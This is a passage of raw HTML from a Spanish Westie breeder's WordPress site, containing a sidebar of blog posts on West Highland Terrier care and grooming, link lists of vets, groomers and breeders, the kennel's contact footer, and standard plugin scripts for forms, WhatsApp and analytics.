					<a href="https://delosduendeszahories.com/prensa/west-highland-terrier-un-luchador-con-una-equivocada-cara-de-nino/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">WEST HIGHLAND TERRIER, UN LUCHADOR CON UNA EQUIVOCADA “CARA DE NIÑO”.</a>
											<span class="post-date">04/03/2023</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.com/general/que-es-la-miositis-y-por-que-debemos-cuidar-este-aspecto/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Que es la miositis y por qué debemos cuidar este aspecto</a>
											<span class="post-date">09/02/2023</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.com/puppy/un-nuevo-miembro-ha-llegado-al-equipo/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Un nuevo miembro ha llegado al equipo</a>
											<span class="post-date">02/02/2023</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.com/general/un-pasito-mas-hacia-la-excelencia-crianza-canina-responsable/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Un pasito más hacia la Excelencia. Crianza Canina Responsable.</a>
											<span class="post-date">18/10/2022</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.com/general/a-refrescar-el-cucu/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">A refrescar el cucu</a>
											<span class="post-date">03/09/2022</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.com/puppy/las-diferentes-socializaciones/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Las diferentes socializaciones&#8230;</a>
											<span class="post-date">01/07/2022</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.com/general/aunque-suponga-esfuerzo-la-luz-te-ayuda-a-seguir/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Aunque suponga esfuerzo, la luz te ayuda a seguir&#8230;</a>
											<span class="post-date">20/06/2022</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.com/general/la-importancia-de-saber-elegir/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">La importancia de saber elegir</a>
											<span class="post-date">14/06/2022</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.com/general/me-puedes-decir-el-precio-de-un-cachorro-de-westie/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Me puedes decir el precio de un cachorro de Westie?</a>
											<span class="post-date">04/04/2022</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.com/general/a-puppy-is-not-just-a-puppy/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">A puppy is not just a &#8220;puppy&#8221;</a>
											<span class="post-date">22/03/2022</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.com/general/nika-ha-llegado-a-casa/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Nika ha llegado a casa</a>
											<span class="post-date">06/02/2022</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.com/general/significado-de-cmo-y-por-que-es-tan-importante/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Significado de CMO y por qué es tan importante</a>
											<span class="post-date">10/01/2022</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.com/general/que-buscas-en-una-camada/" aria-current="page" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Qué buscas en una camada?</a>
											<span class="post-date">04/01/2021</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.com/prensa/convivencia-con-un-westie-el-mundo-del-perro-diciembre-2013/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Convivencia con un Westie (EL MUNDO DEL PERRO Diciembre 2013)</a>
											<span class="post-date">01/11/2013</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.com/prensa/cuidados/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Cuidados del Westie (El Mundo del Perro Diciembre 2013)</a>
											<span class="post-date">01/11/2013</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.com/general/peluqueando-01-vocabulario/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 01. Vocabulario</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.com/general/peluqueando-07-el-bano/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 07. El Baño</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.com/general/peluqueando-06-el-stripping/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 06. El Stripping</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.com/general/peluqueando-05-limpieza-de-dientes-ojos-oidos-y-glandulas-anales/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 05. Limpieza de Dientes, ojos, oídos y glándulas anales.</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.com/general/peluqueando-04-almohadillas-de-las-patas-y-el-corte-de-las-unas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 04. Almohadillas de las patas y el corte de las uñas.</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.com/general/peluqueando-03-como-comenzar/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 03. Cómo comenzar</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.com/general/peluqueando-02-materiales-para-el-acicalamiento/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 02. Materiales para el Acicalamiento</a>
											<span class="post-date">01/01/2013</span>
									</li>
					</ul>

		</aside><aside id="linkcat-154" class="widget_number_3 widget widget_links"><h5 class="widget_title">Adiestramiento Canino</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.lealcan.com" rel="friend met colleague follow noopener noreferrer sponsored" title="En LealCan somos expertos adiestradores de perros, especialistas en adiestramiento canino y educación canina en positivo." target="_self" data-wpel-link="external">LealCan Adiestramiento</a></li>

	</ul>
</aside>
<aside id="linkcat-122" class="widget_number_3 widget widget_links"><h5 class="widget_title">Clínicas Veterinarias</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/Clinica-Veterinaria-ZAFRA-166905200136325/" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Clínica Veterinaria Zafra</a></li>
<li><a href="http://cvdamayvagabundo.com/" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Dama y Vagabundo Clínica Veterinaria y Peluquería</a></li>
<li><a href="https://hospitalveterinarioretiro.com/" rel="contact follow noopener noreferrer sponsored" title="Recomendable hospital veterinario en MAdrid. Ricardo es nuestro referente." target="_self" data-wpel-link="external">Hospital Veterinario Retiro</a></li>

	</ul>
</aside>
<aside id="linkcat-123" class="widget_number_3 widget widget_links"><h5 class="widget_title">Criadores</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/anna.olesiaksiba" title="Westies del Bianco Stella by Anna Olesiak-Siba" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Westies Del Bianco Stella</a></li>
<li><a href="https://www.facebook.com/rococo.tilindiene" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Rokoko from Rococo Tilindiene" target="_self" data-wpel-link="external">Westies Rokoko</a></li>
<li><a href="https://www.instagram.com/alla_berezovska/?hl=es" rel="contact colleague follow noopener noreferrer sponsored" title="Westies SnowWhite Marsalis by Alla Berezovska" target="_self" data-wpel-link="external">Westies SnowWhite Marsalis</a></li>
<li><a href="https://www.dashingdevils.nl" title="Westies The Dashing Devils by Shirley &amp; Karin Vd Veen." target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Westies The Dashing Devils</a></li>
<li><a href="https://urwiskaszkocji.blogspot.com" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Urwiska Szkocji from Nina Perek" target="_self" data-wpel-link="external">Westies Urwiska Szkocji</a></li>
<li><a href="https://www.facebook.com/profile.php?id=100043041130242" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Vatersey" target="_self" data-wpel-link="external">Westies Vatersey</a></li>
<li><a href="https://www.westie.slupsk.pl/" title="Westies Vertragus Kennel by Justyna and Paulina Skrobiszewska" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Westies Vertragus Kennel</a></li>
<li><a href="https://whisperdusk.wixsite.com/whisperdusk" rel="contact met colleague follow noopener noreferrer sponsored" title="Westies Whisper Dusk from Katarzyna Jurkowska" target="_self" data-wpel-link="external">Westies Whisper Dusk</a></li>
<li><a href="http://olalawestie.lapunk.hu/" rel="acquaintance colleague follow noopener noreferrer sponsored" title="Westies W.D.O&#8217;La la by Zsuzsanna Szőke" target="_self" data-wpel-link="external">Westies White Diamant O&#039;La la</a></li>
<li><a href="http://www.rockwellwestie.hu/en/" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Zenit of Rockwell by Anikó Görbics" target="_self" data-wpel-link="external">Westies Zenit of Rockwell Kennel</a></li>

	</ul>
</aside>
<aside id="linkcat-86" class="widget_number_3 widget widget_links"><h5 class="widget_title">Estilistas</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/anabelen.gonzalezvelasco" rel="contact met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Ana Belén González Velasco Estilista</a></li>
<li><a href="https://www.facebook.com/belen.garciadelarosa" rel="friend met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Belén García de la Rosa Estilista</a></li>
<li><a href="https://www.facebook.com/blanca.avellan" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Blanca Avellán Estilista</a></li>
<li><a href="https://www.facebook.com/caprichosdebichos/" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Caprichos de Bichos</a></li>
<li><a href="https://www.facebook.com/cuquipet/" title="Cuquipet peluquería y SPA para Mascotas. Beatriz Gutierrez." target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Cuquipet peluquería y SPA para Mascotas. Beatriz Gutierrez.</a></li>
<li><a href="http://cvdamayvagabundo.com/" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Dama y Vagabundo Clínica Veterinaria y Peluquería</a></li>
<li><a href="https://www.facebook.com/elisarubia" rel="contact met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Elisa Osés, Estilista Canino</a></li>
<li><a href="https://www.facebook.com/emiliadiazacademy" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Emilia Díaz Canine Grooming Academy</a></li>
<li><a href="https://www.facebook.com/eukene.vergara" rel="contact follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Eukene Vergara Estilista Canino</a></li>
<li><a href="https://www.facebook.com/jadogmadrid" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">J.A. Dog Peluquería Canina</a></li>
<li><a href="https://labaneradeeva.es/" title="Peluquería Canina &amp; Boutique" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">La Bañera de Eva</a></li>
<li><a href="https://www.facebook.com/canichesasturias/" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Liliana Corzo Salón Canino</a></li>
<li><a href="https://www.facebook.com/maria.vicenteregulez" rel="contact follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">María Vicente Regulez Estilista Canino</a></li>
<li><a href="https://www.facebook.com/PeluqueriaCaninaYFelinaMiGuau" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Mi Guau Estilismo Canino y Felino</a></li>
<li><a href="https://www.facebook.com/huskymal/" rel="acquaintance met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Peluquería Canina Huskymal</a></li>
<li><a href="https://guaposypelujos.business.site/" rel="contact follow noopener noreferrer sponsored" title="Excelente sitio dónde tratarán a tu westie con amor y cariño" target="_self" data-wpel-link="external">Peluquería Guapos&amp;pelujos</a></li>
<li><a href="http://www.petshowoviedo.es/" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Pet&#039;s Show</a></li>
<li><a href="https://www.facebook.com/peluqueriacaninapiliymili/" rel="friend met co-worker colleague follow noopener noreferrer sponsored" title="Pili&amp;Mili. Peluqueria canina, alimentación y complementos" target="_self" data-wpel-link="external">Pili&amp;Mili. Peluqueria canina, alimentación y complementos</a></li>
<li><a href="https://www.pupetes.club/" title="Pupetes Beauty Club, Estilistas Caninos" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Pupetes Beauty Club, Estilistas Caninos</a></li>
<li><a href="https://www.facebook.com/raquel.goyenabayarri" rel="acquaintance follow noopener noreferrer sponsored" title="Especialista en Westie" target="_self" data-wpel-link="external">Raquel Goyena Estilista</a></li>

	</ul>
</aside>
<aside id="linkcat-153" class="widget_number_3 widget widget_links"><h5 class="widget_title">Residencias Caninas</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.ngorong-ngorong.es/hotel-residencia-canina/" rel="contact met follow noopener noreferrer sponsored" title="Disfruta de tus vacaciones, nosotros cuidaremos de tu mascota" target="_self" data-wpel-link="external">Hotel-Residencia Canina Ngorong-Ngorong</a></li>

	</ul>
</aside>
	</div> <!-- /.sidebar -->
	


	</div> <!-- </div> class="content_wrap"> -->			
			</div>		<!-- </.page_content_wrap> -->
			
			<div class="sc_googlemap"> <iframe src="https://maps.google.com/maps?t=m&output=embed&iwloc=near&z=11&q=De+Los+Duendes+Zahories+Kennel@38.302916051246385,-0.6460390607002434" aria-label="De Los Duendes Zahories Kennel"></iframe></div>					<footer class="contacts_wrap bg_tint_dark contacts_style_dark">
						<div class="content_wrap">
							<div class="logo">
								<a href="https://delosduendeszahories.com/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img src="https://www.westie.es/wp-content/uploads/2021/11/logo_duendes_300.png" alt="Image"></a>
							</div>
							<div class="contacts_address">
								<address class="address_right">
                                    Phone:<a href="tel:+34 670 334 864" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">+34 670 334 864</a><br>
									Fax: +34 670 334 864								</address>
								<address class="address_left">
									De Los Duendes Zahories Kennel <b>®</b><br>Partida de Jubalcoy, Polígono 3, Número 55<br>Urb. Buenos Aires, Acceso 2<br>
									03295 Elche, Alicante Spain								</address>
							</div>
							<div class="sc_socials sc_socials_size_big  color_icons"><div class="sc_socials_item"><a href="https://www.facebook.com/wdldz" target="_self" class="social_icons social_facebook icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-facebook"></span><span class="sc_socials_hover icon-facebook"></span></a></div><div class="sc_socials_item"><a href="https://www.instagram.com/delosduendeszahories/" target="_self" class="social_icons social_target icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-target"></span><span class="sc_socials_hover icon-target"></span></a></div><div class="sc_socials_item"><a href="https://join.skype.com/invite/erkIjpth2bf1" target="_self" class="social_icons social_skype icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-skype"></span><span class="sc_socials_hover icon-skype"></span></a></div><div class="sc_socials_item"><a href="https://www.youtube.com/user/delosduendeszahories" target="_self" class="social_icons social_youtube icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-youtube"></span><span class="sc_socials_hover icon-youtube"></span></a></div></div>						</div>	<!-- /.content_wrap -->
					</footer>	<!-- /.contacts_wrap -->
					 
				<div class="copyright_wrap">
					<div class="content_wrap">
                        <p><strong>Copyright © 2003 – 2026 De Los Duendes Zahories Kennel. All Rights Reserved.</strong></p>
<p><em><strong><a href="/aviso-legal/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Aviso Legal</a> - <a href="/politica-de-privacidad/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Política de Privacidad</a> - <a href="/politica-de-cookies/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Política de Cookies</a> - <a href="/personalizar-cookies/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Personalizar Cookies</a></strong></em></p></div>
					</div>
				</div>
						
		</div>	<!-- /.page_wrap -->

	</div>		<!-- /.body_wrap -->


<a href="#" class="scroll_to_top icon-angle-up" title="Scroll to top"></a>


<div class="wpgdprc-consent-bar wpgdprc-consent-bar--position-bottom" style="display: none;">
	<div class="wpgdprc-consent-bar__inner">
		<div class="wpgdprc-consent-bar__container">
			<div class="wpgdprc-consent-bar__content">
				<div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--notice">
					<div class="wpgdprc-consent-bar__notice"><p>This site uses functional cookies and external scripts to improve your experience.</p>
</div>
				</div>
				<div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--settings">
					<button type="button" class="wpgdprc-button wpgdprc-button--settings"
							data-micromodal-trigger="wpgdprc-consent-modal"
							aria-expanded="false"
							aria-haspopup="true"
					>
						More information					</button>
				</div>
				<div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--accept">
					<button type="button" class="wpgdprc-button wpgdprc-button--accept">
						Accept					</button>
				</div>
			</div>
		</div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/petclub\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<div id="wa"></div>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>		<!-- Fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M8MMTB4" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Final del fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://delosduendeszahories.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-shortcodes-style-css' href='https://delosduendeszahories.com/wp-content/plugins/universal_services_plugin/shortcodes/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-messages-style-css' href='https://delosduendeszahories.com/wp-content/themes/petclub/fw/js/core.messages/core.messages.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-magnific-style-css' href='https://delosduendeszahories.com/wp-content/themes/petclub/fw/js/magnific/magnific-popup.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.westie.es/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://delosduendeszahories.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://delosduendeszahories.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://delosduendeszahories.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 16:00:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/delosduendeszahories.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://delosduendeszahories.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=es; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://delosduendeszahories.com/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https:\/\/delosduendeszahories.com\/wp-admin\/admin-ajax.php","nonce":"457551b337","defaultAvatarSVG":"<svg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\">\n            <path style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"\/>\n            <path style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"\/>\n            <path style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"\/>\n        <\/svg>","defaultAvatarUrl":"https:\/\/delosduendeszahories.com\/wp-content\/plugins\/wp-whatsapp\/assets\/img\/whatsapp_logo.svg","timezone":"Europe\/Madrid","i18n":{"online":"En l\u00ednea","offline":"Sin conexi\u00f3n"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://delosduendeszahories.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js" id="nta-js-global-js"></script>
<script type="text/javascript" src="https://delosduendeszahories.com/wp-content/themes/petclub/fw/js/formstyler/jquery.formstyler.js" id="themerex-formstyler-script-js"></script>
<script type="text/javascript" src="https://delosduendeszahories.com/wp-content/themes/petclub/fw/js/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" src="https://delosduendeszahories.com/wp-content/themes/petclub/fw/js/core.reviews.js" id="themerex-core-reviews-script-js"></script>
<script type="text/javascript" src="https://delosduendeszahories.com/wp-content/themes/petclub/fw/js/core.utils.js" id="themerex-core-utils-script-js"></script>
<script type="text/javascript" id="themerex-core-init-script-js-extra">
/* <![CDATA[ */
var THEMEREX_GLOBALS = {"strings":{"bookmark_add":"Add the bookmark","bookmark_added":"Current page has been successfully added to the bookmarks. You can see it in the right panel on the tab &#039;Bookmarks&#039;","bookmark_del":"Delete this bookmark","bookmark_title":"Enter bookmark title","bookmark_exists":"Current page already exists in the bookmarks list","search_error":"Error occurs in AJAX search! Please, type your query and press search icon for the traditional search way.","email_confirm":"On the e-mail address &lt;b&gt;%s&lt;\/b&gt; we sent a confirmation email.&lt;br&gt;Please, open it and click on the link.","reviews_vote":"Thanks for your vote! New average rating is:","reviews_error":"Error saving your vote! Please, try again later.","error_like":"Error saving your vote! Please, try again later.","error_global":"Global error text","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","subject_empty":"The subject can&#039;t be empty","subject_long":"Too long subject","criteria_empty":"The predefined destinations can&#039;t be empty","criteria_long":"Too long predefined destinations","date_start_empty":"The date start can&#039;t be empty","date_time":"The time can&#039;t be empty","text_long":"Too long message text","text_empty":"The message text can&#039;t be empty","send_complete":"Send message complete!","send_order_complete":"Your request has been received. We will get back to you asap!","send_error":"Transmit failed!","login_empty":"The Login field can&#039;t be empty","login_long":"Too long login field","password_empty":"The password can&#039;t be empty and shorter then 5 characters","password_long":"Too long password","password_not_equal":"The passwords in both fields are not equal","registration_success":"Registration success! Please log in!","registration_failed":"Registration failed!","geocode_error":"Geocode was not successful for the following reason:","googlemap_not_avail":"Google map API not available!","editor_save_success":"Post content saved!","editor_save_error":"Error saving post data!","editor_delete_post":"You really want to delete the current post?","editor_delete_post_header":"Delete post","editor_delete_success":"Post deleted!","editor_delete_error":"Error deleting post!","editor_caption_cancel":"Cancel","editor_caption_close":"Close"},"ajax_url":"https:\/\/delosduendeszahories.com\/wp-admin\/admin-ajax.php","ajax_nonce":"f442237896","ajax_nonce_editor":"49e8d1416a","use_ajax_views_counter":"1","post_id":"383","views":"843","site_url":"https:\/\/delosduendeszahories.com","vc_edit_mode":"","theme_font":"","theme_skin":"petclub","theme_skin_bg":"","slider_height":"100","system_message":{"message":"","status":"","header":""},"user_logged_in":"","toc_menu":"fixed","toc_menu_home":"1","toc_menu_top":"1","menu_fixed":"","menu_relayout":"960","menu_responsive":"640","menu_slider":"","demo_time":"0","media_elements_enabled":"1","ajax_search_enabled":"1","ajax_search_min_length":"3","ajax_search_delay":"200","css_animation":"","menu_animation_in":"fadeInUp","menu_animation_out":"fadeOut","popup_engine":"pretty","popup_gallery":"1","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","contacts_maxlength":"10000","comments_maxlength":"10000","remember_visitors_settings":"1","admin_mode":"","isotope_resize_delta":"0.3","error_message_box":null,"viewmore_busy":"","video_resize_inited":"","top_panel_height":"0","accent_color":null,"main_color":"#e4c6be","accent_2_color":null};
/* ]]> */
</script>
<script type="text/javascript" src="https://delosduendeszahories.com/wp-content/themes/petclub/fw/js/core.init.js" id="themerex-core-init-script-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
